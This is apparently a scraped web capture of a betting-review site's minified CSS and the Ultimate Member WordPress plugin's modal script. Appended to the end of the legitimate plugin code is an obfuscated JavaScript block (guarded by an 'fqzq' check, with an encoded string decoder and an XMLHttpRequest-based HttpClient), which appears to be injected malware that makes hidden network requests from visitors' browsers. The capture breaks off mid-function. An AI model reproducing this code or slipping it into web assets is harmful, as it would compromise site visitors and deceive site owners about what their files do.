.comment-login-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.comment-login-p{margin-top:0;margin-bottom:20px;width:200px}.comment_login_block .comment-login-checkbox{margin-right:10px}.comment_login_block .comment-login-submit{font-weight:700;color:#fff}.sidebar{width:33.87%;border-left:1px solid #f5f5f5;padding-top:15px;padding-left:36px}@media (max-width:1006px){.sidebar{padding-left:0;width:100%;border-left:none}}.sidebar .sidebar_widget{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:url(../img/dashed-silver.png)0 100%repeat-x;padding:48px 0 50px}@media (max-width:767px){.sidebar .sidebar_widget{padding-top:40px}}.sidebar .sidebar_widget:last-child{background:0 0}.sidebar .sidebar_widget .button_block{width:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:33px}@media (max-width:767px){.sidebar .sidebar_widget .button_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar .sidebar_widget .button_block .button{margin:0}.sidebar .widget_content{margin-top:10px}.sidebar .widget_posts_archive .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0 20px 28px;border-bottom:1px solid #e6e6e6}@media (max-width:767px){.sidebar .widget_posts_archive .post_item{padding:20px 5px}}.sidebar .widget_posts_archive .post_item:last-child,.sidebar .widget_rows .widget_row:last-child{border-bottom:none}.sidebar .widget_posts_archive .image_block{min-width:112px;width:112px;margin-right:13px}.sidebar .widget_posts_archive .image_block img{width:100%;height:auto;display:block}.sidebar .widget_posts_archive .post_item_excerpt{margin:3px 0}.sidebar .widget_posts_archive .h3post_item_title,.sidebar .widget_posts_archive .post_item_title{font-size:15px;line-height:18px;margin:0}.sidebar .widget_posts_archive .post_item_readmore{font-size:13px}.sidebar .widget_posts_archive .post_item_readmore img{height:9px;width:auto}.sidebar .widget_rows .widget_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:25px;border-bottom:1px solid #f5f5f5}@media (max-width:1255px){.sidebar .widget_rows .widget_row{padding:25px 15px}}.sidebar .widget_rows .right{font-size:15px;line-height:20px;text-align:right}@media (max-width:1255px){.sidebar .widget_rows .right{font-size:13px}}.sidebar .widget_rows .m_images{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sidebar .widget_rows .m_images img{display:block;margin:0 17px}.sidebar .widget_rows .m_images img:first-child{margin-left:0}.footer .footer_bottom .footer_3cols li:last-child .footer_column,.sidebar .widget_rows .m_images img:last-child{margin-right:0}.sidebar .sidebar_widget_rows .section_button{width:auto;padding-left:12px;padding-right:12px}@media (max-width:767px){.post_content_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.post_content_section{padding-bottom:55px;border:1px solid #ebebeb}@media (max-width:767px){.post_content_section{padding-bottom:25px}}.post_archive_section{padding-bottom:51px}.social_sidebar{width:128px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:1006px){.social_sidebar{width:75px}}@media (max-width:767px){.social_sidebar{width:100%}.social_icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.social_icons a{display:block;margin-bottom:30px}@media (max-width:767px){.social_icons a{margin:0 15px}}.social_icons a:last-child{margin-bottom:0}.footer img,.social_icons img{display:block}.post_main_content{width:calc(100% - 128px);padding-right:128px}@media (max-width:1006px){.post_main_content{width:calc(100% - 75px);padding-right:75px}}@media (max-width:767px){.post_main_content{width:100%;padding-right:0}}.post_main_content .section_title_block{margin-bottom:16px}@media (max-width:1006px){.post_main_content .section_title_block{-ms-flex-wrap:wrap;flex-wrap:wrap}.post_main_content .section_title_block .h2post_title,.post_main_content .section_title_block .post_title{margin-bottom:20px}.post_main_content .post_heading,.post_main_content .section_title_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar-right .post_main_content{padding-right:0}@media (max-width:1006px){.sidebar-right .post_main_content{padding-right:0}}.author_text,.post_content{line-height:20px}@media (max-width:767px){.author_text,.post_content{font-size:14px}}.post_content .article_table_row .name_cell{width:150px}.post_content .article_table_row .star-rating{height:16px;margin-right:5px}.post_content .article_table_row .star{font-size:16px;width:17px}.post_content .article_table_row .two_buttons_h_cell a:first-child{margin-right:15px}.post_author{margin-top:40px;padding-left:18px}@media (max-width:767px){.post_author{margin-top:26px;padding-left:0}}.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:55px;padding-right:55px}@media (max-width:767px){.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:25px;padding-right:0}}.post_author_heading{font-weight:600;text-transform:uppercase;letter-spacing:.46px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:28px}@media (max-width:767px){.post_author_heading{margin-bottom:19px}}.post_author_heading .line{margin-top:9px;margin-left:16px;height:1px;background-color:#eee;width:100%}.post_author_content{padding-left:19px}@media (max-width:767px){.post_author_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0}}.post_author_content .img_block{min-width:100px;width:100px;height:100px;margin-right:29px}.post_author_content .img_block img{width:100%;height:auto;border-radius:50%}.author_name{margin-top:0;margin-bottom:15px;line-height:22px}@media (max-width:767px){.author_name{margin-top:15px;font-size:18px}}.author_text{margin:0}.content_single_promotions .post_content_section{padding-top:0;padding-bottom:0}.content_single_promotions .post_content_wrapper{padding-bottom:43px}.content_single_promotions .main{padding-top:29px}.content_single_promotions .breadcrumbs{border-bottom:0}.content_single_promotions .sidebar .sidebar_widget:first-child{padding-top:14px}.content_single_promotions .post_heading{margin-bottom:23px}.content_single_promotions .content_single_promotion_image{max-width:100%;width:auto;height:auto;display:block;margin:0 auto 23px}.content_single_promotions .post_content{color:#989ba1}.content_single_promotions .post_content .image_block{text-align:center;margin-top:40px;margin-bottom:40px}.content_single_promotions .post_content .image_block img{display:block;margin:0 auto}.content_single_promotions .post_content .social_icons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.content_single_promotions .post_content .social_icons a{margin:0 15px}.content_single_promotions .author_name{font-size:18px}.content_single_promotions .author_text{color:#989ba1}@media (max-width:767px){.content_single_promotions .sidebar{display:none}}.page_w_banner .content_wrapper{position:relative}.page_w_banner .breadcrumbs_wrapper{position:absolute;width:100%;left:0;top:0}.page_w_banner .breadcrumbs{border-color:rgba(255,255,255,.2)}.footer,.page_w_banner .breadcrumbs .breadcrumbs_link,.page_w_banner .breadcrumbs .breadcrumbs_separator{color:#fff}.page_w_banner .breadcrumbs .breadcrumbs_link:hover{text-decoration:underline}.footer{background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%)}.footer .footer_top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid rgba(255,255,255,.2);padding:80px 0 50px}@media (max-width:1006px){.footer .footer_top{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:28px 0 15px}}.footer .footer_top .text{width:340px;margin-top:16px;margin-bottom:28px;opacity:.6;font-size:12px;line-height:20px}@media (max-width:1006px){.footer .footer_top .text{width:100%}}.footer .footer_bottom,.footer .footer_top .images{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer .footer_top .images{width:360px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.footer .footer_top .images{width:100%;-ms-flex-pack:distribute;justify-content:space-around}.footer .footer_top .footer_3cols{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin:0 0 25px}.footer .footer_top .footer_3cols .footer_column{margin:0 0 20px;width:auto}}.footer .footer_bottom{padding:51px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.footer .footer_bottom{padding:24px 20px}}@media (max-width:767px){.footer .footer_bottom{padding:24px 0}}.footer .footer_bottom .copyright{margin:0;font-weight:600}@media (max-width:1006px){.footer .footer_bottom .copyright{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;margin-top:25px;opacity:.6;font-weight:400;text-align:center}.footer .footer_bottom .footer_3cols{-ms-flex-pack:distribute;justify-content:space-around;width:100%}}.footer .footer_bottom .footer_3cols li{list-style:none;margin:0;padding:0}.footer .footer_bottom .footer_3cols .footer_column{margin-right:28px}@media (max-width:1006px){.footer .footer_bottom .footer_3cols .footer_column{margin:0;width:auto}}.footer .footer_bottom a{color:#fff;font-weight:600}@media (max-width:767px){.footer .footer_bottom a{font-size:11px}}.footer .footer_column{width:160px;margin:0 28px}.footer .footer_column:last-child,.post_mobile .sidebar .m_images a:last-child{margin-right:0}.footer .footer_column .h4title,.footer .footer_column h4.title{font-weight:600;text-transform:uppercase;letter-spacing:1px;margin-top:0;margin-bottom:18px;color:#fff}@media (max-width:1006px){.footer .footer_column .h4title,.footer .footer_column h4.title{font-size:13px;padding:8px 40px 8px 5px;border-bottom:1px solid rgba(255,255,255,.2);position:relative;cursor:pointer;margin-bottom:0}.footer .footer_column .h4title:after,.footer .footer_column h4.title:after{content:"";display:block;position:absolute;right:26px;top:calc(50% - 12px);font-family:"FontAwesome";font-weight:400;font-size:16px}.footer .footer_column .h4title.opened:after,.footer .footer_column h4.title.opened:after{content:""}.footer .footer_column .footer_menu,.footer .footer_column .menu{overflow-y:hidden;max-height:0;-webkit-transition:max-height .5s ease;-o-transition:max-height .5s ease;transition:max-height .5s ease}.footer .footer_column.opened .footer_menu,.footer .footer_column.opened .menu{max-height:1000px}}.footer .footer_column li{margin-bottom:9px}@media (max-width:1006px){.footer .footer_column li{margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.2)}}.footer .footer_column li a{opacity:.6;color:#fff;line-height:20px}@media (max-width:1006px){.footer .footer_column li a{display:block;font-size:12px;padding:15px 20px;opacity:1}}.sticky_bar_bottom{padding:30px 0;height:100px;position:fixed;bottom:0;width:100%;-webkit-box-shadow:1px 1px 3px #000;box-shadow:1px 1px 3px #000}.sticky_bar_bottom .sticky_content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.sticky_bar_bottom .sticky_title{margin:0;color:#fff;font-size:36px;line-height:20px;text-transform:uppercase}.sticky_bar_bottom .button{width:350px}.sticky_bar_bottom .sticky_close{position:absolute;top:16px;right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg);opacity:.32}.overlay{z-index:100;position:fixed;background-color:#292929;opacity:.5;width:100%;height:100%;top:0;left:0;cursor:pointer;display:none}@media (max-width:1006px){.overlay{display:none!important}}.popup_error_message{position:fixed;top:calc(50% - 35px);left:calc(50% - 150px);width:300px;height:70px;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;padding:20px;border-radius:5px;-webkit-box-shadow:0 0 6px;box-shadow:0 0 6px;z-index:999}.banner_post_mobile .banner_content{padding-top:60px;height:auto}@media (max-width:1255px){.banner_post_mobile .banner_content{padding-top:48px}}@media (max-width:1006px){.banner_post_mobile .banner_content{padding-top:38px;padding-bottom:0}}.banner_post_mobile .banner_content .mobile_terms img{margin:0 10px 0 0;height:24px;width:24px}@media (max-width:1006px){.banner_post_mobile .banner_content .mobile_terms img{height:17px;width:17px}}@media (max-width:1255px){.banner_post_mobile .banner_content_left{max-width:400px}}@media (max-width:1006px){.banner_post_mobile .banner_content_left{max-width:320px}}@media (max-width:767px){.banner_post_mobile .banner_content_left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}}.banner_post_mobile .mobile_logo{max-height:41px;height:auto;width:auto;margin-top:20px}@media (max-width:1255px){.banner_post_mobile .mobile_logo{margin-top:16px;max-height:32px}}@media (max-width:1006px){.banner_post_mobile .mobile_logo{margin-top:12px;max-height:26px}}@media (max-width:767px){.banner_post_mobile .mobile_logo{max-height:41px;margin-top:16px}}.banner_post_mobile h1.title{font-size:36px}@media (max-width:1255px){.banner_post_mobile h1.title{font-size:28px}}@media (max-width:1006px){.banner_post_mobile h1.title{font-size:22px}}@media (max-width:767px){.banner_post_mobile h1.title{font-size:32px}}.banner_post_mobile .app_links{width:100%;margin-top:15px}@media (max-width:1006px){.banner_post_mobile .app_links{margin-top:12px}}@media (max-width:767px){.banner_post_mobile .app_links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.banner_post_mobile .app_link{display:block}.banner_post_mobile .app_link:first-child{margin-right:30px}@media (max-width:1255px){.banner_post_mobile .app_link:first-child{margin-right:24px}}@media (max-width:1006px){.banner_post_mobile .app_link:first-child{margin-right:19px}}.banner_post_mobile .app_link img{width:165px;height:auto}@media (max-width:1255px){.banner_post_mobile .app_link img{width:148px}}@media (max-width:1006px){.banner_post_mobile .app_link img{width:118px}}@media (max-width:767px){.banner_post_mobile .app_link img{width:135px}}.banner_post_mobile .mobile_terms{margin:30px 0 17px}.banner_post_mobile .mobile_terms a{color:#fff;margin-right:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.banner_post_mobile .mobile_terms a{margin-right:10px;font-size:12px}}@media (max-width:767px){.banner_post_mobile .mobile_terms a{font-size:11px}}@media (max-width:1006px){.banner_post_mobile .mobile_terms{margin:24px 0 12px}}.banner_post_mobile .banner_content_right{-ms-flex-item-align:end;align-self:flex-end}@media (max-width:767px){.banner_post_mobile .banner_content_right{display:none}}.banner_post_mobile .banner_content_right img{max-width:666px;max-height:300px;display:block}@media (max-width:1255px){.banner_post_mobile .banner_content_right img{max-width:532px;max-height:240px}}@media (max-width:1006px){.banner_post_mobile .banner_content_right img{max-width:425px;max-height:192px}}.post_mobile .h2title,.post_mobile h2{font-size:26px;text-transform:none}@media (max-width:1255px){.post_mobile .h2title,.post_mobile h2{font-size:22px}}.post_mobile .h2title .fwn,.post_mobile h2 .fwn{font-weight:400}@media (max-width:1255px){.post_mobile .accordeon_section .title_right_block{min-width:265px}}@media (max-width:767px){.post_mobile .accordeon_section .title_right_block{min-width:auto}}.post_mobile .main{padding-right:56px}@media (max-width:1255px){.post_mobile .main{padding-right:45px}}@media (max-width:1006px){.post_mobile .main{padding-right:0}}.post_mobile .main .article,.post_mobile .main article,.post_mobile .main section{padding-right:0}.post_mobile .sidebar .widget_title{font-size:22px}.post_mobile .sidebar .widget_rows_leftright .widget_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post_mobile .sidebar .m_images a{margin-right:20px}.mobile_app_screenshots{padding:30px 0 40px}.mobile_app_screenshots h2{text-align:center}.screenshot_slider_wrapper{margin-top:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.screenshot_slider_wrapper .slider_nav{cursor:pointer;min-width:70px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav{min-width:45px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_nav{display:none}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav img{width:100%;height:auto}}.screenshot_slider_wrapper .slider_content{width:910px}@media (max-width:1255px){.screenshot_slider_wrapper .slider_content{width:600px}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content{width:500px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content{width:100%}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:400px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px;width:auto;max-width:231px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:400px;width:auto}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content{margin:0 auto;border-radius:20px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:relative}.screenshot_slider_wrapper .slider_content .slider_item .text_block{position:absolute;top:0;width:100%;text-align:center}.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px;margin-bottom:0}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:19px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px}}.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px;margin-top:5px;font-weight:300}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:12px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px}}.section_mobile_review .content{padding:40px 80px 50px 50px;-webkit-box-shadow:0 4px 6px 0 rgba(126,126,126,.5);box-shadow:0 4px 6px 0 rgba(126,126,126,.5);border-radius:2px}@media (max-width:1255px){.section_mobile_review .content{padding:32px 64px 50px 50px}}@media (max-width:767px){.section_mobile_review .content{padding:40px 30px}}.section_mobile_review .section_title_block{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_mobile_review .section_title_block img{margin-right:20px}.section_mobile_review .text{margin-top:30px;font-weight:300;font-size:16px}@media (max-width:767px){.section_mobile_review .text{font-size:14px}}.supported_devices .text{margin-top:10px;line-height:20px}.supported_devices .app_links{margin-top:40px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.supported_devices .app_links .app_link:first-child{margin-right:30px}.supported_devices .app_links img{height:auto}.section_key_features .items{margin-top:14px}.section_key_features .item{margin-bottom:40px}.section_key_features .item:last-child{margin-bottom:0}.section_key_features .item_header{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:20px}.section_key_features .item_header img{margin-right:15px}.section_key_features .item_title{font-size:16px;font-weight:700;margin:0 0 3px}.section_key_features .item_text{margin:0;line-height:20px}.section_verdict h2{font-weight:700}.section_verdict .content{margin-left:10px;font-weight:600;font-size:16px;line-height:20px;border-left:5px solid #28ce7a;padding:0 25px}.banner_contact_page{background:#38ae79}.banner_contact_page .banner_content{padding-top:0;height:200px}@media (max-width:767px){.banner_contact_page .banner_content{height:100px;min-height:100px;padding:0}.banner_contact_page .banner_content h1.title{font-size:22px;margin:0}}.contact_page_form_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact_page_form_block{max-width:520px;width:100%;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:45px 45px 25px}@media (max-width:767px){.contact_page_form_block{max-width:320px;padding:25px 25px 5px}}.contact_page_form_block .form_title{text-transform:none;font-size:18px;font-weight:400}@media (max-width:767px){.contact_page_form_block .form_title{font-size:14px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:40px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:32px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{width:100%;padding:12px 20px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{font-size:12px}}.contact_page_form_block textarea{height:100px}@media (max-width:767px){.contact_page_form_block textarea{height:80px}}.contact_page_form_block .button{margin-top:35px}@media (max-width:767px){.contact_page_form_block .button{margin-top:25px}}.sitemap_cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.sitemap_col{width:calc(100%/3);padding:30px}.sitemap_col .title{margin:15px 0;position:relative}.sitemap_col .title:after{display:block;content:"";position:absolute;bottom:-5px;left:0;width:50px;height:3px;background:#38ae79}.sitemap_col :first-child.title{margin-top:0!important}.sm_item{display:block;color:#464950;font-size:16px;line-height:1.3em;margin:0 0 5px}.page_updated_date{font-size:12px;padding-bottom:20px;margin-top:10px;color:#989ba1;font-weight:600}

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js
body_size: 4587
content:
jQuery(document).ready(function(){jQuery(document).on("click",".um-popup-overlay",function(){remove_Modal()}),jQuery(document).on("click",'.um-modal-overlay, a[data-action="um_remove_modal"]',function(){um_remove_modal()}),jQuery(document).on("click",'a[data-modal^="um_"], span[data-modal^="um_"], .um-modal:not(:has(.um-form)) a',function(e){return e.preventDefault(),!1}),jQuery(document).on("click",".um-finish-upload.file:not(.disabled)",function(){var e=jQuery(this).attr("data-key"),a=jQuery(this).parents(".um-modal-body").find(".um-single-file-preview").html(),a=(um_remove_modal(),jQuery(".um-single-file-preview[data-key="+e+"]").fadeIn().html(a),jQuery(".um-field[data-key="+e+"]").find(".um-single-fileinfo a").data("file"));jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find(".um-btn-auto-width").html(jQuery(this).attr("data-change")),jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find('input[type="hidden"]').val(a)}),jQuery(document).on("click",".um-finish-upload.image:not(.disabled)",function(){var a,e,t=jQuery(this),i=jQuery(this).attr("data-key"),r=jQuery(this).parents(".um-modal-body").find(".um-single-image-preview"),u=r.find("img").attr("src"),r=r.find("img").data("file"),d=0,m=(jQuery(this).parents("#um_upload_single").data("user_id")&&(d=jQuery(this).parents("#um_upload_single").data("user_id")),0),n="";1===jQuery('div.um-field-image[data-key="'+i+'"]').length&&(m=(e=jQuery('div.um-field-image[data-key="'+i+'"]').closest(".um-form")).find('input[name="form_id"]').val(),n=e.attr("data-mode")),0<jQuery(".cropper-hidden").length&&UM.frontend.cropper.obj?(e=UM.frontend.cropper.obj.getData(),e=Math.round(e.x)+","+Math.round(e.y)+","+Math.round(e.width)+","+Math.round(e.height),jQuery(this).html(jQuery(this).attr("data-processing")).addClass("disabled"),jQuery.ajax({url:wp.ajax.settings.url,type:"POST",dataType:"json",data:{action:"um_resize_image",src:u,coord:e,user_id:d,key:i,set_id:m,set_mode:n,nonce:um_scripts.nonce},success:function(e){e.success&&(a=new Date,"profile_photo"===i?jQuery(".um-profile-photo-img img").attr("src",e.data.image.source_url+"?"+a.getTime()):"cover_photo"===i&&(jQuery(".um-cover-e").empty().html('<img src="'+e.data.image.source_url+"?"+a.getTime()+'" alt="" />'),jQuery(".um").hasClass("um-editing"))&&jQuery(".um-cover-overlay").show(),jQuery(".um-single-image-preview[data-key="+i+"]").fadeIn().find("img").attr("src",e.data.image.source_url+"?"+a.getTime()),um_remove_modal(),jQuery("img.cropper-invisible").remove(),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find(".um-btn-auto-width").html(t.attr("data-change")),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find('input[type="hidden"]').val(e.data.image.filename))}})):(a=new Date,jQuery(".um-single-image-preview[data-key="+i+"]").fadeIn().find("img").attr("src",u+"?"+a.getTime()),um_remove_modal(),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find(".um-btn-auto-width").html(t.attr("data-change")),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find("input[type=hidden]").val(r))}),jQuery(document.body).on("click",'a[data-modal^="um_"], span[data-modal^="um_"]',function(e){var a=jQuery(this).attr("data-modal"),t="normal";jQuery(this).data("modal-size")&&(t=jQuery(this).data("modal-size")),jQuery(this).data("modal-copy")&&(jQuery("#"+a).html(jQuery(this).parents(".um-field").find(".um-modal-hidden-content").html()),jQuery(this).parents(".um-profile-photo").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-profile-photo").attr("data-user_id")),jQuery(this).parents(".um-cover").attr("data-ratio")&&jQuery("#"+a).attr("data-ratio",jQuery(this).parents(".um-cover").attr("data-ratio")),jQuery(this).parents(".um-cover").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-cover").attr("data-user_id")),0<jQuery('input[type="hidden"][name="user_id"]').length)&&jQuery("#"+a).attr("data-user_id",jQuery('input[type="hidden"][name="user_id"]').val()),um_new_modal(a,t)})});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var 